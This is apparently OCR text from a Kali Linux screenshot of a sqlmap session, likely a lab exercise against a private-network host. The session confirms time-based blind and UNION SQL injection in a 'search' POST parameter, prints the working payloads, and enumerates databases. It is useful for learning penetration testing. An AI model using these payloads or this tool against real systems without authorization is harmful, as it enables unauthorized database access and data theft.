 kali@kali: ~
02:27 AM
kali@kali: ~
File Actions Edit View Help
|_|V... |_| http://sqlmap.org
Trash
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 02:26:17 /2020-06-17/
[02:26:17] [INFO] parsing HTTP request from '1.txt'
[02:26:17] [INFO] testing connection to the target URL
File System
[02:26:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:26:17] [INFO] testing if the target URL content is stable
[02:26:18] [INFO] target URL content is stable
[02:26:18] [INFO] testing if POST parameter 'search' is dynamic
[02:26:18] [WARNING] POST parameter 'search' does not appear to be dynamic
[02:26:18] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[02:26:18] [INFO] testing for SQL injection on POST parameter 'search'
Home
[02:26:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:26:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:26:18] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[02:26:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[02:26:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[02:26:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[02:26:18] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[02:26:18] [INFO] testing 'Generic inline queries'
[02:26:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[02:26:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[02:26:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[02:26:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[02:26:38] [INFO] POST parameter 'search' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[02:27:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:27:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[02:27:07] [INFO] target URL appears to be UNION injectable with 6 columns
[02:27:07] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=13' AND (SELECT 3289 FROM (SELECT(SLEEP(5)))wWlA) AND 'bjQi'='bjQi
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=13' UNION ALL SELECT CONCAT(0×71786b6b71,0×544f7a686e4a784a775955514f6d774b49714961696446515778475054547375677​84c7a51737a52,0×717a707671),NULL,NULL,NULL,NULL,NULL-- -
---
[02:27:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[02:27:09] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
[02:27:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.20.10.6'
[02:27:09] [WARNING] you haven't updated sqlmap for more than 75 days!!!
[*] ending @ 02:27:09 /2020-06-17/
root@kali:/home/kali#